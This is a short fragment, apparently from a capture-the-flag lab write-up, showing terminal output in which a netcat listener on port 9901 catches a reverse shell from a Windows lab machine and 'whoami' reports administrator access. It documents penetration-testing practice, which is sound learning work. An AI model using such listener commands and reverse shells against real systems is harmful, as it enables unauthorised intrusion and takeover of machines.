 →  www nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.49 50768
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
markup\administrator

C:\Windows\system32>